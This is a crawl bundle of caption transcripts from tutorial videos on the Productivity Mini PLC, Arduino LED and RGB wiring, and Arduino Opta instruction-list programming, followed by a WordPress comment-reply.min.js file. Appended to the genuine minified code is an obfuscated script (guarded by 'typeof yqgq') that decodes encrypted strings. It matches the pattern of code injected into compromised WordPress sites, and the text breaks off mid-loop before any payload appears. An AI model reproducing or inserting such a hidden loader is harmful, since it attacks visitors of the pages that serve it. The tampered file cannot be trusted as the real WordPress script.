06:42.479 --> 06:45.759
The remote IO Ethernet port supports GS

06:45.759 --> 06:48.000
drive connections up to 16 drives.

06:48.000 --> 06:51.440
Protostcp couplers up to four P1 RX

06:51.440 --> 06:54.400
remote slave modules up to four PSAMC

06:54.400 --> 06:57.039
motion controllers.

06:57.039 --> 06:59.680
The serial ports support RS232 Modbus

06:59.680 --> 07:02.080
RTU master slave ASI custom protocol

07:02.080 --> 07:05.280
RS485 multi-drop Modbus RTU networks up

07:05.280 --> 07:08.960
to 1,000 meters ASKI communication.

07:08.960 --> 07:10.319
Next time we will write our first

07:10.319 --> 07:11.599
program and transfer it to the

07:11.599 --> 07:16.759
Productivity Mini PLC P1 M62216DR.

07:19.039 --> 07:21.280
The Productivity Mini PLC series from

07:21.280 --> 07:23.280
Automation Direct and specifically the

07:23.280 --> 07:25.520
P1 M62216DR

07:25.520 --> 07:27.360
is a compact powerhouse that packs

07:27.360 --> 07:29.360
serious capability into a surprisingly

07:29.360 --> 07:31.440
small footprint.

07:31.440 --> 07:33.759
To learn more, click here. Click here to

07:33.759 --> 07:35.599
build digital twins of 3D virtual

07:35.599 --> 07:37.599
machinery. Test control logic and learn

07:37.599 --> 07:39.520
automation without expensive hardware

07:39.520 --> 07:43.319
using machine simulator.

07:46.360 --> 07:49.548
[Music]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/YuodpPzjNcThDcEW/a4e13f355f472092005cd05ccfc9ffdd_en-US.vtt
body_size: 17907
content:
WEBVTT

00:00.009 --> 00:09.149
OK. Hi, everyone

00:09.149 --> 00:17.469
today we're going to be looking at the Arduino, you know, superstar
kit led s now detailed information contained in the video can be found

00:17.469 --> 00:20.979
at AC C Automation dot CAA link
has been put in the scription below

00:21.079 --> 00:24.979
If you have not watched the other videos yet, there will be
links in the description below that will start you at video

00:24.979 --> 00:31.239
One, there will be links to the rest of the videos in
the series as well. So we will now be looking at the led

00:31.239 --> 00:36.650
S that we can wire and program using our
Arduino Uno super starter kit from AU

00:37.299 --> 00:40.799
So let's look at the components
that we can. Uh we are

00:40.799 --> 00:45.779
we will be using in this uh kit
and the first one is a bread board

00:45.779 --> 00:53.689
Now, breadboards allow you to create prototype circuits without soldering
connections and this provides a quick and easy testing of your circuits

00:54.240 --> 01:00.659
So bread board holes of replacing wires
or components uh for your connections

01:01.139 --> 01:05.980
So if we look at our red
board here um along the top

01:05.980 --> 01:10.980
all of these um are connected and
they are usually used for power

01:11.569 --> 01:16.120
So plus 20 plus five volt
would be on the red and the

01:16.120 --> 01:22.959
the uh blue or are across the top here
would be uh for ground or zero volts

01:22.959 --> 01:27.900
DC and the middle grove holes run
vertically and they're connected as well

01:28.250 --> 01:36.660
So these are connected here and there's a space in there that
shows or indicates that it is a break in that connection so that

01:36.660 --> 01:45.489
we can put components in here with a series of pins on
each side and then connect them easily to our circuit

01:46.129 --> 01:54.870
Now, although these breadboards are great for prototyping the circuit, but
not in production because they are a push fit and the push fits temporarily

01:54.870 --> 02:00.139
you can see with vibration or use
it'll come out. So in production

02:00.139 --> 02:08.990
the components would usually be soldered in for a permanent connection. So
the next component we're gonna be looking at obviously would be our led

02:08.990 --> 02:17.410
s and our Led led S or light emitting diodes are semiconductor
device that will show light when current passes through them

02:17.649 --> 02:24.220
And the light is produced within the solid semiconductor
material. So it'd be called a solid state lighting device

02:26.699 --> 02:30.970
And what you can do is if
you look at the um led itself

02:30.970 --> 02:37.039
we have two leads, one is the positive
and one is the negative and the negative

02:37.039 --> 02:45.039
Um You'll see that the positive is always longer
than um the negative as well as we can separate this

02:45.149 --> 02:52.899
Um We can also see that um on the negative side where it
goes actually into the body part of the body will be um

02:53.850 --> 02:57.850
uh square it off or there'll be a flat
spot indicating that is the negative lead

02:57.850 --> 03:05.899
So two different ways of telling the um polarity
of this led light and they are only one way

03:06.770 --> 03:13.699
And what you do is you would vary the amount of current
going through that in order to make it shine brighter or

03:13.699 --> 03:22.119
or have it dimmer. So that is led, s
next, we're gonna have um a resistor

03:22.169 --> 03:26.660
Now, a resistor are used to restrict
the flow of current in the circuit

03:27.500 --> 03:32.979
So we will be using your resistors to limit the amount of
flow of this current going to the led so that we get a

03:32.979 --> 03:42.279
brighter or dimmer um amount of light from our uh led.
So resistors have a color code to determine their value

03:42.279 --> 03:46.160
and we have four or five stripes of color
code, determine the size of your resistor

03:47.500 --> 03:52.720
So, and here is the color
code and here is the four

03:52.720 --> 03:57.470
So if we took an example, we
will be using a 220 ohm resistor

03:57.800 --> 04:05.419
So 220 we'll have a red and a red for a second
digit and our third digit will actually be uh zero

04:07.110 --> 04:12.350
So or be uh sorry. Uh The next
one there would be a third digit

04:12.350 --> 04:18.380
So let's be a multiplier. So it'd be
actually 10. So 22 and times 10 is 220

04:18.739 --> 04:27.570
And then our tolerance tolerance indicates what percent of, of
accuracy we're gonna have that resistor when we put it in our circuit

04:28.190 --> 04:37.250
So that is your resistor. And the, the main
thing to, to see how these all relate would

04:37.250 --> 04:45.970
be Ohm's Law. Now, Ohm's law is a very simple
calculation. Its voltage equals current times resistance

04:47.040 --> 04:56.140
And we actually have a online
calculator that we can use here for

04:56.140 --> 05:05.220
our voltage. In our case here, we're gonna
use five volt DC our current um we don't

05:05.220 --> 05:11.239
know we're gonna calculate that and our resistance, we're
gonna put a 220 ohm resistor in there and we can hit

05:11.239 --> 05:20.609
calculate what then happens is it shows
us our current as 0.02272 or 22 milliamps

05:21.140 --> 05:27.000
of current and our power is 0.11 of
a watt. So it's very small current

05:27.959 --> 05:32.329
but this would be the maximum brightness
that we can get from our led light

05:33.320 --> 05:39.429
And it gives you a little example here and it shows you the
steps in which we calculate the five volts divided by the 220

05:39.429 --> 05:46.500
So this is why I like this online calculator here because it
actually shows you uh all the calculations that we have for this

05:47.369 --> 05:54.390
And then it goes into a little more detail about Ohm's Law
and, and the power and how to get all of that information

05:55.760 --> 06:01.760
So if we were to now look
at wiring to our red board

06:02.739 --> 06:10.709
Um What we'll see he is, let's
call this up our hardware

06:13.649 --> 06:18.869
Here we go. So, what you'll see is we
have three led s located right here

06:20.519 --> 06:25.869
Uh They are red and what we
do is if we look at our led

06:27.959 --> 06:37.390
put another one right here on our, our board.
And the, the shorter lead here is our negative

06:37.670 --> 06:42.950
So it will go into our blue line
that's all connected across the top

06:44.230 --> 06:51.649
And then the other end of the led s are positive, which
goes into one of these pegs along the horizontal here

06:51.649 --> 06:57.369
the other, the other peg will go to one side of our resistor
and the other side of the resistor goes back to the red

06:57.369 --> 07:06.679
which is our positive. So that completes our circuit.
And what we have is three different um resistor types

07:06.679 --> 07:14.769
We have a 2220 0 like we did with our calculation,
then we have a uh one K and then we have a 10-K

07:15.149 --> 07:20.690
So with each of these resistance
comes greater reduction of our current

07:20.690 --> 07:24.859
And because of that, when we
power up this unit and by the way

07:24.859 --> 07:32.920
the power is coming from our Duino Uno R three. And
because there's five volt connection goes to our

07:32.920 --> 07:41.970
our red along the top here and our um
ground GND or zero volt will go to

07:41.970 --> 07:45.739
our blue that's connected along
the bottom there, which is on top

07:45.739 --> 07:53.070
which is our zero volt DC. So we plug
this in the power up our Arduino

07:53.070 --> 07:57.820
And what you'll see is exactly
what we expected with the 220

07:57.820 --> 08:03.559
You'll see that we have the most amount of current
coming through which has the light quite bright

08:03.559 --> 08:12.730
In our calculation, we calculate 22 milliamps typically for
these uh five millimeter um led S they take or can consume

08:12.730 --> 08:21.739
up to um or the maximum is usually 20 But our voltage is
probably gonna be around 4.74 0.8 volts as opposed to five and

08:21.739 --> 08:25.269
the tolerance on the resistor. So we're
gonna be in around the 20 milliamps

08:25.269 --> 08:29.899
So that's about the brightest that we can
get for this led. Then we have our next one

08:29.899 --> 08:34.119
which is the one K and it's a little
dimmer and then we have dimmer still

08:34.119 --> 08:43.280
which is the 10-K. So that is
our um led s that we are writing

08:43.280 --> 08:53.020
and we have this hardwired. Now, if we go
back and we take a look at the next um

08:53.020 --> 09:02.179
item, you'll see that we also
have a R GB, which is actually

09:02.179 --> 09:11.719
the um red, green, blue led. And
what this is, is basically three

09:11.719 --> 09:20.820
different colors being the red blue and the green that
we can have in our led one led and it will actually

09:20.820 --> 09:30.090
display any color that we want. So
basically, this is what this symbol looks

09:30.090 --> 09:34.719
like for that uh unit. So again,
it looks like three different ones

09:34.719 --> 09:42.530
And you see this is the basic symbol right here of an led.
It shows like a diode and it shows these arrows which should

09:42.530 --> 09:49.570
indicate the light coming off of that
diode. So just like mixing paint

09:49.869 --> 09:54.880
what we do is with our led, depending
on the intensity that we have for red

09:54.880 --> 10:00.609
green and blue, we can put any color
together and have color showing up within

10:00.609 --> 10:09.799
within our circuit to indicate to an operator
what's happening. And we do that by using

10:09.799 --> 10:17.799
what's called a pulse width modulator. Now, we can wire up um
the actual resistors like we've done for the original led s here

10:17.799 --> 10:27.109
However, that would be very cumbersome. And so what we do we're
gonna do is create a program on our Arduino uno that will actually

10:27.109 --> 10:36.489
use pulse with modulation. So every 1 5/100 of a second,
it does a duty cycle turns things on and off based

10:36.489 --> 10:43.239
on the amount of time that we want that output to be
on for. And you can see here it comes with a series of

10:43.239 --> 10:50.950
pulses. What that actually ends up doing is actually
providing a certain power level to the output

10:51.919 --> 10:56.940
So in this case here, we have
5% on. So it's one of the 25%

10:57.400 --> 11:03.140
Next, we have 50% next, we have 90%. So
you can see how that uh is on and off

11:03.469 --> 11:07.409
If we had zero, then no power
would be provided to that output

11:07.409 --> 11:16.640
So we can change the uh intensity using
pulse with modulation. So let's now take um

11:16.640 --> 11:25.650
a look at our actual sketch or
program for this and here we

11:25.650 --> 11:34.789
go. So what you'll see is
we will move this over and

11:34.789 --> 11:41.270
let's take a look at our
actual unit a little closer up

11:43.150 --> 11:50.450
Here we go. And what we have is
again, you'll notice that um our

11:50.710 --> 11:56.140
just to reiterate, we have our five volt and our
ground which connects to a term strip up here

11:56.510 --> 12:02.169
Then we have our blue part
of our R GB right here

12:03.400 --> 12:08.099
And it's connected to the one
side through a 220 ohm resistor

12:09.520 --> 12:19.919
Then we have our red connected again through
a 221 resistor. And we have our um uh

12:19.919 --> 12:29.010
green, which is also connected to the 220 ohm resistor
to each of these leads the one lead then goes back to

12:29.010 --> 12:36.039
round. So that means that it is
a cathode type R GB led light

12:37.630 --> 12:46.619
And then what we've done is we've taken a existing led, just
a plain one and we've added a 120 volt uh resistor or a

12:46.619 --> 12:52.289
20 0 resistor. And we've put that
on output or pin number nine

12:52.289 --> 13:00.500
And what you'll notice on these nines and all these pins that we're
using, we have this little tilde or the greatly line which indicates

13:00.500 --> 13:09.599
that they are pulse with modulated uh outputs for us.
So our kid actually has two of these uh R GB lights

13:09.599 --> 13:18.669
uh that we can uh play with. So, again, this is what um
the actual uh unit looks like with the four wires coming

13:18.669 --> 13:28.369
out of it. So we are all powered up here.
And so let's look at the actual program and

13:28.369 --> 13:33.960
you'll see the R GB is controlled
again, like we said, by pins 35 and six

13:33.960 --> 13:42.979
So three is my blue greens, five,
red is six. Then um the red led that

13:42.979 --> 13:49.739
we have is connected to pin number nine. And that basically what
we're gonna do is we're gonna mimic how much of that red intensity

13:49.739 --> 13:53.599
is there by seeing how much that
red is going on and off as well

13:55.219 --> 14:02.739
Then we have, once we've defined our pins, we do
our setup and so we s we indicate that both the red

14:02.739 --> 14:08.119
the green and the blue and the,
the red led are all outputs devices

14:09.460 --> 14:15.119
Then what we do is we determine whether
they are on or high or off or low

14:15.830 --> 14:21.219
So the on or off. And in this
case here we turn red on to start

14:21.219 --> 14:27.570
we turn green off blue off and the red um red
led will also be off because it mimics the red

14:29.039 --> 14:36.830
And what we do is we define our variables.
So we have in your variables and for the red

14:37.109 --> 14:44.059
the green, the blue and the red
uh led value. So this is our

14:44.059 --> 14:48.780
then our main loop and our main loop
continuously cycles to, to create our program

14:50.580 --> 15:00.020
So we defined our delay time, which is 10 milliseconds.
And our value that we can place on our output

15:00.020 --> 15:09.299
or og output or pulse with modulated output is
255. So we can go from 0 to 255 which is basically

15:09.299 --> 15:14.119
zero represents everything is off, 255
represents full power to that output

15:17.059 --> 15:24.570
So that's uh what we do and what we do
is every um 0.010 or 10 milliseconds

15:24.570 --> 15:32.270
we um increment or decrement, one of
those values. So, in our case here

15:32.270 --> 15:40.780
we're gonna start with the red, it's fully on. Then what we're
gonna do is we're gonna do a loop right here and the loop

15:40.780 --> 15:48.700
is from uh 0 to 255. And so what we're gonna do is we're
gonna fade out that red and we're gonna bring the green

15:48.700 --> 15:58.710
into full. So our red value goes minus
one. So it's always gonna decrement

15:58.710 --> 16:07.419
by one and a green value increments by one or the plus.
Then what we do is we do our og right uh instruction to

16:07.419 --> 16:12.320
actually write those values. So our red is gonna
be decreasing, our green is gonna be increasing

16:12.479 --> 16:18.640
So our red green um is gonna have the same
value as our red value and then we do delay time

16:18.640 --> 16:22.679
which is the um 10 milliseconds
and then we do it all over again

16:24.760 --> 16:29.909
So that is our first loop that we go through.
Then what we do is when at the end of that loop

16:29.909 --> 16:33.520
we say our red value is
zero, our green value is 255

16:33.520 --> 16:37.500
So now our green is full, full uh
intensity and our blue is zero

16:38.520 --> 16:43.090
we then loop through that and we decrement
our green and we increment our blue

16:43.090 --> 16:47.099
So our red is zero. And again,
it's the same type of thing

16:47.099 --> 16:54.289
We keep on looping through this once
we've done all 256 or 255 steps

16:54.289 --> 17:01.200
then we go to our uh red value, zero,
green value zero and blue value is 255

17:01.200 --> 17:05.050
So this time, what we're gonna do is
detrimental, blue and increment are red

17:05.209 --> 17:09.420
So if we go back to um so
that's, that's what we do here

17:09.420 --> 17:17.619
And again, our red led follows our, our red there if
we go back to where we looked at our color sequencing

17:19.160 --> 17:28.410
So basically what we're doing is we are blending these colors
together so that we can mimic exactly um or similar to what we see

17:28.410 --> 17:32.780
here and get all the different colors
that are possible within this R GB led

17:35.430 --> 17:39.660
OK. So once that's finished or
done, what we can do is we can click

17:39.660 --> 17:49.160
verify and verify what it will do is go through our program
just to make sure that we have everything uh according to in um

17:49.160 --> 17:53.979
the values and there's nothing, no syntax
that are missed, missed in our logic

17:55.619 --> 18:02.229
And once that's all been verified and it's compiling,
and again, our program is actually also called a sketch

18:03.510 --> 18:07.010
And what we can do is we
can upload this to our

18:07.349 --> 18:16.140
you know, um Arduino uno, there we go. So it's
compiling and it's uploading and when it does

18:16.140 --> 18:23.069
you'll see that. Now our program is running and you
can see how it goes through our different colors

18:23.069 --> 18:30.319
And this light over here indicates how much red is
with within that color that we see here for our GB

18:34.739 --> 18:42.810
So you can see that. It's very interesting and it's very uh uh great
that we can actually change all these different colors and indicate

18:42.810 --> 18:49.750
to our operator exactly what uh colors
we want. So if you enjoyed this video

18:49.750 --> 18:54.680
please hit the like button below. If you have any questions about
the video, please leave a comment below and I'll do my best to

18:54.680 --> 18:58.270
answer it. If you want more information
about us or you want our free ebooks

18:58.270 --> 19:02.449
our numbering systems or robust data logging. Please
click on the link in the description below to get it

19:02.560 --> 19:06.079
A new video is put out every Monday. So
make sure you hit the subscribe button

19:06.079 --> 19:11.910
So you get more videos like this in the future. Remember to click the
bell. We saw your subscription to actually receive those notifications

19:12.550 --> 19:16.199
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/rd0S4_QtU_Eb/7f160fb7f979fc89348dbf0cc6d06d69_en-US.vtt
body_size: 9529
content:
WEBVTT

00:00.000 --> 00:12.260
Hi everyone, today we're going to be looking at
the Arduino Opta PLC Instruction List First Program

00:12.260 --> 00:18.260
Now the Arduino Opta IoT PLC allows you to
conveniently program it using the Arduino

00:18.260 --> 00:27.979
PLC IDE and Instruction List or INL format. This is one of the
industrial PLC languages, a simple and intuitive method for those used

00:27.979 --> 00:35.380
to mnemonic program code. Additionally, you can program
it in any of the five official languages specified in the

00:35.380 --> 00:45.439
IEC standards and using sketches written in C++. This article will fully
concentrate on programming the Opta PLC using an instruction list used

00:45.439 --> 00:53.540
in industrial automation and control applications. With an instruction
list, you can easily design and implement logical operations by creating

00:53.540 --> 00:59.060
control programs that resemble simple mnemonic
programming, making it a very effective and

00:59.060 --> 01:06.120
efficient programming technique. Our program will
turn on the CPU LED when the program is running

01:06.120 --> 01:14.260
If input 1 for the CPU user's button is pressed,
output 1 and the first LED output will turn on

01:14.260 --> 01:23.580
Let's get started building the PLC instruction list code. Detailed
information contained in this video can be found at accautomation.ca

01:23.580 --> 01:28.580
A link has been put in the description below. If you have not watched
the other videos yet, there will be links in the description below

01:28.580 --> 01:36.860
that will throw you a video 1. There will be links
to the rest of the videos in the series as well

01:36.860 --> 01:47.059
Start a new project. Open your computer's Arduino PLC
Integrated Development Environment or IDE software

01:47.059 --> 01:56.019
Start a new project by selecting New
Project on the main software screen

01:56.019 --> 02:01.220
The second method of starting a new project is
selecting New Project from the main menu file

02:01.220 --> 02:06.580
The third method is to select
the icon for the new project

02:06.580 --> 02:13.860
The New Project window will now be displayed.
Enter the name of the project in the dialog box

02:13.860 --> 02:20.699
This will be the name of the program stored on your
drive. You will leave the default directory as it is

02:20.699 --> 02:27.820
Ensure that the YAPTA 1.0 PLC is
selected for the target. Select OK

02:27.820 --> 02:35.660
This will now create and save your
program file for the YAPTA PLC

02:35.660 --> 02:46.660
Mapping Physical I.O. in YAPTA PLC. YAPTA has physical inputs
and outputs we must map before using them in our project

02:46.660 --> 02:56.059
In the Workspace window, select the Resource tab at the bottom. Under Local I.O.
Mapping, you can see all the physical inputs and outputs on this controller

02:56.059 --> 03:11.940
Select Programmable Inputs. The Programmable Input mapping will be displayed. We
can assign a variable to each of the inputs we intend to use in our instruction list

03:11.940 --> 03:23.940
Under I.O. Type, we can select Digital or Analog. The
analog resolution can also be selected for the input

03:23.940 --> 03:32.580
Select Relay Outputs that display the Relay Output mapping. We can once
again assign a variable to the relays that we will use in our instruction

03:32.580 --> 03:42.100
list program. Select LED Outputs
which displays the LED Output mapping

03:42.100 --> 03:49.339
These are the SAS lights on the YAPTA PCU unit.
You will mostly represent the relays in our program

03:49.339 --> 03:55.100
Assign a variable name to the
LED output that will be used

03:55.100 --> 03:59.619
The YAPTA PLC also has a front
LED that can be different colors

03:59.619 --> 04:05.179
We will assign the green output to
indicate that the YAPTA PLC is scanning

04:05.179 --> 04:16.100
Select the Button Inputs to display the Relay Output mapping.
We can assign a variable name to the User Button Input

04:16.100 --> 04:21.019
Now that all the mapping is complete, we can
save the program using the icon on the main menu

04:21.019 --> 04:29.820
You can also save the program using
the main menu File, Save Program

04:29.820 --> 04:38.019
Tasks in the YAPTA PLC. To access the tasks in your project,
navigate to the Project tab and locate the Task folder

04:38.019 --> 04:41.820
You will see the list of IOs that
we have just mapped to this project

04:41.820 --> 04:52.299
Expand the folder by clicking on the plus sign next to it. The
tasks are categorized into FAST, SLOW, BACKGROUND, and INITIALIZE

04:52.299 --> 04:59.339
To configure the tasks, right-click on any of the
four Task folders and select Task Configuration

04:59.339 --> 05:06.899
Your programs will be executed within the designated Task folders. The
FAST Task folder will execute your program quickly every 10 milliseconds

05:06.899 --> 05:12.899
That's 100 times per second. This can be
changed by changing the step period to Yes

05:12.899 --> 05:17.179
You can then enter a value in
the period column in milliseconds

05:17.179 --> 05:23.700
The majority of programs will be placed in this folder. The
SLOW and BACKGROUND Task folders will also scan cyclically

05:23.700 --> 05:28.420
They are both set at a fixed period of 100
and 500 milliseconds, 10 times per second

05:28.420 --> 05:35.619
and 2 times per second. These tasks are
ideal for functions like math equations, etc

05:35.619 --> 05:42.220
The INIT or Initialized Task folders set variables
or conditions in the PLC after it powers up

05:42.220 --> 05:51.779
The program will run for one scan. Select
OK to close the Task Configuration window

05:51.779 --> 06:01.140
Starting a New Instruction List Program Select Project, New
Object, New Program from the main menu to start a new program

06:01.140 --> 06:04.820
You can also do this by right-clicking on the
project name and selecting the New Program

06:04.820 --> 06:14.299
under the Add heading. The New Program window will be displayed.
In our example we will use the Instruction List or IL

06:14.299 --> 06:20.779
Select IL. Name the New Instruction List
Program and assign it to the FAST Task folder

06:20.779 --> 06:30.579
The program name cannot have spaces. Select OK. Our New
Instruction List Program will now be displayed in the Look area

06:30.579 --> 06:39.859
The program also appears under the FAST Task folder
and the project as an Instruction List symbol

06:39.859 --> 06:43.579
In the Help menu you will find all of the
operators and their parameters that used to

06:43.579 --> 06:55.820
be used for this Instruction List
Program. Save your Opti-PLC program

06:55.820 --> 07:03.100
Programming our Instruction List IL Right-click
under the Local Variable window of the Workspace

07:03.100 --> 07:12.260
Select Insert. You will assign a Boolean variable.
This will remain always on with an initial value of 1

07:12.260 --> 07:16.059
When working with Instruction Lists we
will always work with the Achimilator

07:16.059 --> 07:22.019
You can enter a program using the IL
reference for this programming language

07:22.019 --> 07:26.380
Load always on will load the
Achimilator with a value of 1

07:26.380 --> 07:35.859
ST LED Run. This will store the LED run
output with a value of 1 turning it on

07:35.859 --> 07:43.859
This is our indication that the
program is working. LD Button Input

07:43.859 --> 07:52.619
This will load the Achimilator with the value of
a button. If this is on then a 1 or off is a 0

07:52.619 --> 08:00.459
OR Input 1. The Achimilator is logically ORed with input
1 and the result is stored back into the Achimilator

08:00.459 --> 08:12.619
ST Output 1. ST LED Output 1. Based on the Achimilator value
the ST instruction will copy this value to the Output 1 and LED

08:12.619 --> 08:19.420
Output 1. Save the program by using the icon in
the main menu or selecting Save Project from the

08:19.420 --> 08:29.700
main menu file. Download the Instruction
List program to the OPSTA PLC

08:29.700 --> 08:41.219
Set up communication from the main menu to Online. In the Device
Link Manager window select Modbus PCP and then select Activate

08:41.219 --> 08:48.219
Select Properties. You can now enter the IP address we
established in the following post, programming your original

08:48.219 --> 08:57.460
OPSTA PLC using that port. Our communication
method with your OPSTA PLC is now set

08:57.460 --> 09:05.340
Select the Connect button. You will now see that the
computer is connected to the OPSTA PLC controller

09:05.340 --> 09:14.619
Select the Download icon on the main menu. Since we didn't compile
the project first, the PLC IDE is processed before downloading

09:14.619 --> 09:21.580
Select Yes. The output window will display
the status of the download operation

09:21.580 --> 09:27.140
When this is finished, the bottom right side
of the software will show that the PLC IDE

09:27.140 --> 09:40.020
and controller programs are the same

09:40.020 --> 09:46.739
Monitoring the Instruction List logic and
variables. Select the Watch icon on the main menu

09:46.739 --> 10:16.739
This will display the Watch window. Enter and
select the variable or tags you want to monitor

10:16.739 --> 10:26.299
If you enjoyed this video, please hit the Like button below. If you have
any questions about the video, please leave a comment below and I'll do my

10:26.299 --> 10:31.179
best to answer it. If you want more information about
OPSTA or you want a free ebook on Numbering Systems

10:31.179 --> 10:38.700
or OPSTA Autologging, please click on the link in the description below to get it. A new
video is uploaded every Monday, so make sure you hit the Subscribe button to get more

10:38.700 --> 10:45.099
videos like this in the future. Remember to click the bell
beside your subscription to actually receive those notifications

10:45.099 --> 10:52.460
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-includes/js/comment-reply.min.js
body_size: 4426
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else 